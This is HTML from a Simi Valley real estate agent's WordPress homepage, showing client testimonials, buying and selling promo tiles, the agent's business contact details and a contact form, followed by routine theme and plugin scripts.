            <img loading="lazy" decoding="async" width="150" height="150" src="https://kengrech.com/wp-content/uploads/2021/01/t2-150x150.jpg" class="img-fluid rounded-circle" alt="Condos Woodland Hills" srcset="" />        </div>
    
	
	<div class="testimonial-body">
		Ken is an excellent realtor. He did an incredible job selling our house in 3 days during a pandemic. His attention to detail and his outstanding communication skills put him at the top. We were so impressed with his hard work and dedication that we are recommending him to all of our famjly and friends. It was a pleasure working with him. He knew we were nervous about leaving our home of 24 years and moving to a new state so he helped facilitate connecting us to a great realtor in the state we were moving to. He also researched nice areas in the new state to recommend to us. He helped us from start to finish. All of his help and guidance made the transition so easy.

Working with Ken was a pleasure. He was there for us from the begining til the end. He met all of our expectations and guided us through the whole process with his expertise. It was a smooth and stress free transition because of Ken.	</div><!-- testimonial-body -->
	<div class="testimonial-info">
		By <strong>Kylie Underwood</strong><br>
		<em>
					</em>
	</div><!-- testimonial-info -->
</div><!-- testimonial-item --><div class="testimonial-item testimonial-item-v1">

	        <div class="testimonial-thumb dfg">
            <img loading="lazy" decoding="async" width="150" height="150" src="https://kengrech.com/wp-content/uploads/2021/01/t4-150x150.jpg" class="img-fluid rounded-circle" alt="TownHomes Ventura Hills" srcset="" />        </div>
    
	
	<div class="testimonial-body">
		Ken acted in a professional manner. I was very impressed with his knowledge of real estate, He read the sales data of surrounding homes perfectly, leading to my home to be sold on its first showing for higher than its listing price.	</div><!-- testimonial-body -->
	<div class="testimonial-info">
		By <strong>Teresa Richard</strong><br>
		<em>
					</em>
	</div><!-- testimonial-info -->
</div><!-- testimonial-item --><div class="testimonial-item testimonial-item-v1">

	        <div class="testimonial-thumb dfg">
            <img loading="lazy" decoding="async" width="150" height="150" src="https://kengrech.com/wp-content/uploads/2021/01/t5-150x150.jpg" class="img-fluid rounded-circle" alt="Golf Course Homes Ventura Hills" srcset="" />        </div>
    
	
	<div class="testimonial-body">
		Ken was on top of the deal all the way through. If you want an local area expert in real estate we highly recommend working with Ken. This was a very easy sell/buy experience and we are more than pleased with Ken's performance. Had it not been for his local knowledge, we likely would not have been able to purchase the beautiful Morrison Highland Estates house that we did. Ken is a true professional.	</div><!-- testimonial-body -->
	<div class="testimonial-info">
		By <strong>Simon Barrett</strong><br>
		<em>
					</em>
	</div><!-- testimonial-info -->
</div><!-- testimonial-item --><div class="testimonial-item testimonial-item-v1">

	        <div class="testimonial-thumb dfg">
            <img loading="lazy" decoding="async" width="150" height="150" src="https://kengrech.com/wp-content/uploads/2021/01/t6-150x150.jpg" class="img-fluid rounded-circle" alt="Ranch and Farm Properties Valencia" srcset="" />        </div>
    
	
	<div class="testimonial-body">
		Ken Grech did a wonderful job of making us feel we were in good hands with his leadership. I would definitely use his expertise in any further real estate transaction.	</div><!-- testimonial-body -->
	<div class="testimonial-info">
		By <strong>Lauren Bradley</strong><br>
		<em>
					</em>
	</div><!-- testimonial-info -->
</div><!-- testimonial-item --><div class="testimonial-item testimonial-item-v1">

	        <div class="testimonial-thumb dfg">
            <img loading="lazy" decoding="async" width="150" height="150" src="https://kengrech.com/wp-content/uploads/2021/01/t7-150x150.jpg" class="img-fluid rounded-circle" alt="TownHomes Thousand Oaks" srcset="" />        </div>
    
	
	<div class="testimonial-body">
		We met Ken at an open house and he seemed kind and knowledgeable.

Ken was very valuable in the selection of a great neighborhood for our daughter to grow up in.

All communications and documentation was very timely.

Ken handled any problems that came up during the escrow period.

Ken is very polite and cares for his clients and their future home.

Ken made the whole process easy.	</div><!-- testimonial-body -->
	<div class="testimonial-info">
		By <strong>Quincy Sampson</strong><br>
		<em>
					</em>
	</div><!-- testimonial-info -->
</div><!-- testimonial-item -->                </div><!-- testimonials-slider -->
            </div><!-- testimonials-module -->

        

        		</div>
				</div>
				<div class="elementor-element elementor-element-1d231877 elementor-widget elementor-widget-houzez_elementor_space" data-id="1d231877" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1af6483f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1af6483f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a4fb0ce" data-id="6a4fb0ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cc71d76 elementor-widget elementor-widget-text-editor" data-id="2cc71d76" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div data-elementor-type="wp-post" data-elementor-id="20111" class="elementor elementor-20111">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-40812933 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="40812933" data-element_type="section" id="contact" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59b8e52e" data-id="59b8e52e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c07095a elementor-widget elementor-widget-houzez_elementor_space" data-id="6c07095a" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-114ac072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="114ac072" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7aceb170" data-id="7aceb170" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d7cc9f4 elementor-widget elementor-widget-houzez_elementor_team_member" data-id="5d7cc9f4" data-element_type="widget" data-widget_type="houzez_elementor_team_member.default">
				<div class="elementor-widget-container">
			
            <div class="team-module hover-effect">

                                <a href="/buying-a-home/" class="team-mobile-link"></a>
                                <img loading="lazy" decoding="async" width="540" height="360" src="https://kengrech.com/wp-content/uploads/2021/01/buyinghome.jpg" class="attachment-full size-full" alt="Rodeo Real Estate Agent" srcset="https://kengrech.com/wp-content/uploads/2021/01/buyinghome.jpg 540w, https://kengrech.com/wp-content/uploads/2021/01/buyinghome-300x200.jpg 300w, https://kengrech.com/wp-content/uploads/2021/01/buyinghome-496x331.jpg 496w" sizes="(max-width: 540px) 100vw, 540px" />
                <div class="team-content-wrap team-content-wrap-before">
                    <div class="team-content">
                        <div class="team-name">
                            <strong>BUYING A HOME?</strong>
                        </div><!-- team-name -->
                        <div class="team-title">
                                                    </div><!-- team-name -->
   
                    </div><!-- team-content -->
                </div><!-- team-content-wrap -->
                <div class="team-content-wrap team-content-wrap-after">
                    <div class="team-content">
                        <div class="team-name">
                            <strong>BUYING A HOME?</strong>
                        </div><!-- team-name -->
                        <div class="team-title">
                                                    </div><!-- team-name -->
                        <div class="team-description">
                            <p>The longer your home is on the market, the less you will make. Learn what we do that nets you more.</p>                        </div><!-- team-description -->

                            
                    </div><!-- team-content -->
                </div><!-- team-content-wrap -->
            </div><!-- taxonomy-grids-module -->
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3254a75e" data-id="3254a75e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7629545d elementor-widget elementor-widget-houzez_elementor_team_member" data-id="7629545d" data-element_type="widget" data-widget_type="houzez_elementor_team_member.default">
				<div class="elementor-widget-container">
			
            <div class="team-module hover-effect">

                                <a href="/selling-a-home/" class="team-mobile-link"></a>
                                <img loading="lazy" decoding="async" width="540" height="360" src="https://kengrech.com/wp-content/uploads/2021/01/selling-house.jpg" class="attachment-full size-full" alt="Realtor Hollywood Hills" srcset="https://kengrech.com/wp-content/uploads/2021/01/selling-house.jpg 540w, https://kengrech.com/wp-content/uploads/2021/01/selling-house-300x200.jpg 300w, https://kengrech.com/wp-content/uploads/2021/01/selling-house-496x331.jpg 496w" sizes="(max-width: 540px) 100vw, 540px" />
                <div class="team-content-wrap team-content-wrap-before">
                    <div class="team-content">
                        <div class="team-name">
                            <strong>SELLING A HOME?</strong>
                        </div><!-- team-name -->
                        <div class="team-title">
                                                    </div><!-- team-name -->
   
                    </div><!-- team-content -->
                </div><!-- team-content-wrap -->
                <div class="team-content-wrap team-content-wrap-after">
                    <div class="team-content">
                        <div class="team-name">
                            <strong>SELLING A HOME?</strong>
                        </div><!-- team-name -->
                        <div class="team-title">
                                                    </div><!-- team-name -->
                        <div class="team-description">
                            <p>The longer your home is on the market, the less you will make. Learn what we do that nets you more.</p>                        </div><!-- team-description -->

                            
                    </div><!-- team-content -->
                </div><!-- team-content-wrap -->
            </div><!-- taxonomy-grids-module -->
            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-126d5817 elementor-widget elementor-widget-houzez_elementor_space" data-id="126d5817" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-62dc35f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62dc35f4" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-77bb7207" data-id="77bb7207" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21ca918b elementor-widget elementor-widget-image" data-id="21ca918b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="4023" height="2682" src="https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-14.jpg" class="attachment-full size-full wp-image-21292" alt="Real Estate Agent Bel Air" srcset="https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-14.jpg 4023w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-14-300x200.jpg 300w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-14-1024x683.jpg 1024w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-14-768x512.jpg 768w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-14-1536x1024.jpg 1536w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-14-2048x1365.jpg 2048w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-14-1060x707.jpg 1060w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-14-900x600.jpg 900w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-14-496x331.jpg 496w" sizes="(max-width: 4023px) 100vw, 4023px" />													</div>
				</div>
				<div class="elementor-element elementor-element-73bee088 elementor-widget elementor-widget-houzez_elementor_section_title" data-id="73bee088" data-element_type="widget" data-widget_type="houzez_elementor_section_title.default">
				<div class="elementor-widget-container">
			            <div class="houzez_section_title_wrap section-title-module">
                                    <h2 class="houzez_section_title">Kenneth Grech</h2>
                
                                    <p class="houzez_section_subtitle">Real Estate Agent</p>
                            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-55b895a6 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="55b895a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Simi Valley | California</strong></p><p class="p1"><strong>159 Parrot Lane, </strong><br /><strong>Simi Valley, CA, 93065</strong><br />DRE#01328727</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3ee0373b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ee0373b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+18052171368">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 (805) 217-1368</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@kengrech.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">info@kengrech.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3b6c5bdc" data-id="3b6c5bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2647ca8b elementor-widget elementor-widget-houzez_elementor_section_title" data-id="2647ca8b" data-element_type="widget" data-widget_type="houzez_elementor_section_title.default">
				<div class="elementor-widget-container">
			            <div class="houzez_section_title_wrap section-title-module">
                                    <h2 class="houzez_section_title">Contact Us</h2>
                
                                    <p class="houzez_section_subtitle">For all Enquiries, please Email us Using the Form Below</p>
                            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-ea8939e elementor-widget elementor-widget-text-editor" data-id="ea8939e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
<div class="wpcf7 no-js" id="wpcf7-f38889-p3080-o1" lang="en-US" dir="ltr" data-wpcf7-id="38889">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f38889-p3080-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="38889" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f38889-p3080-o1" />
<input type="hidden" name="_wpcf7_container_post" value="3080" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Enter Your Email*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label>Enter Your Cell Phone*<br />
<span class="wpcf7-form-control-wrap" data-name="tel-256"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" autocomplete="tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-256" /></span></label>
</p>
<p><label> Your Message*<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label><br />
<label>Enter Captcha Code* <input type="hidden" name="_wpcf7_captcha_challenge_captcha-1" value="2049289249" /><img loading="lazy" decoding="async" class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-1" width="72" height="24" alt="captcha" src="https://kengrech.com/wp-content/uploads/wpcf7_captcha/2049289249.png" /><br />
<span class="wpcf7-form-control-wrap" data-name="captcha-1"><input size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="captcha-1" /></span> </label><br />
<span id="wpcf7-69747ebd6f7bf-wrapper" class="wpcf7-form-control-wrap honeypot-260-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-69747ebd6f7bf-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-69747ebd6f7bf-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-260" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-default bg-light btn-block border border-dark text-uppercase" type="submit" value="submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-50cdcf0a elementor-widget elementor-widget-houzez_elementor_space" data-id="50cdcf0a" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</main><!-- .main-wrap start in header.php-->


<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-6 col-sm-6"><div id="nav_menu-2" class="footer-widget widget widget-wrap widget_nav_menu"><div class="widget-header"><h3 class="widget-title">Discover</h3></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5211"><a href="https://kengrech.com/search-property/">Search Property</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://kengrech.com/featured-listings/">Featured Listings</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5209"><a href="https://kengrech.com/buying-a-home/">Buying a Home</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5210"><a href="https://kengrech.com/selling-a-home/">Selling a Home</a></li>
<li id="menu-item-20705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20705"><a href="https://kengrech.com/market-reports/">Market Reports</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://kengrech.com/contact/">Contact</a></li>
</ul></div></div></div><div class="col-lg-3 col-md-6 col-sm-6"><div id="houzez_contact-2" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contact Us</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p><i class="fa fa-building"></i> DRE#01328727</p>
					<ul class="list-unstyled contact-list">
						
	                    	                    <li><i class="houzez-icon icon-phone mr-1"></i> (805) 217-1368</li>
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@kengrech.com">info@kengrech.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

								<div class="widget-read-more">
					<a href="https://kennethgrech.exprealty.com/contact.php">Contact us</a>
				</div><!-- widget-read-more -->
				
			</div><!-- widget-body -->
         
	    </div></div><div class="col-lg-6 col-md-12"><div id="mc4wp_form_widget-2" class="footer-widget widget widget-wrap widget_mc4wp_form_widget"><div class="widget-header"><h3 class="widget-title">Newsletter</h3></div><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.19 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2039 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="2039" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769242301" /><input type="hidden" name="_mc4wp_form_id" value="2039" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; 2021 KenGrech.com - All rights reserved</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/SimiValleyBigSkyRealEstate/">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-twitter" target="_blank" href="https://twitter.com/KenGrech1">
			<i class="houzez-icon icon-social-media-twitter mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-googleplus" target="_blank" href="https://goo.gl/maps/ZkmU5HYeFgzNtecx6">
			<i class="houzez-icon icon-social-media-google-plus-1 mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-linkedin" target="_blank" href="https://www.linkedin.com/in/kenneth-w-grech-57926111/">
			<i class="houzez-icon icon-professional-network-linkedin mr-2"></i> 		</a>
	</span>
	
	
		<span>
		<a class="btn-pinterest" target="_blank" href="https://www.pinterest.com/kengrech/">
			<i class="houzez-icon icon-social-pinterest mr-2"></i> 		</a>
	</span>
	
	
	
		<span>
		<a class="btn-youtube" target="_blank" href="https://www.youtube.com/channel/UCsXSAOAJk_F74vy-atRl2tA">
			<i class="houzez-icon icon-social-video-youtube-clip mr-2"></i> 		</a>
	</span>
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a>
                        </li>

                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Username or Email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="e85b565678" /><input type="hidden" name="_wp_http_referer" value="/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://kengrech.com?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Login        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Reset Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="f9694defe4" /><input type="hidden" name="_wp_http_referer" value="/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'jMb9wDjXxG');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://kengrech.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kengrech.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.3.2" id="slideout-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/lightbox.min.js?ver=2.3.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.3.2" id="slick-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
